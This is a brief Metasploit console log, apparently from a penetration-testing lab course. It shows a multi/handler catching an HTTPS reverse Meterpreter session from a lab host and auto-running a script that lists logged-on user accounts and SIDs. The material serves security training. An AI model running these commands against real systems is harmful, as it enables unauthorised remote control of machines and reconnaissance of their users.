 msf5 exploit(multi/handler) > set AutoRunScript windows/gather/enum_logged_on_users
AutoRunScript => windows/gather/enum_logged_on_users
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 3.
[*] Started HTTPS reverse handler on https://10.11.0.4:443
msf5 exploit(multi/handler) >
[*] https://10.11.0.4:443 handling request from 10.11.0.22; Staging x86 payload (18082
[*] Meterpreter session 5 opened (10.11.0.4:443 -> 10.11.0.22:51275)
[*] Session ID 5 (10.11.0.4:443 -> 10.11.0.22:51275) processing AutoRunScript 'windows
/gather/enum_logged_on_users'
[*] Running against session 5
Current Logged Users
====================
SID User
--- ----
S-1-5-21-3048852426-3234707088-723452474-1103 corp\offsec
S-1-5-21-3426091779-1881636637-1944612440-1001 CLIENT251\admin
..............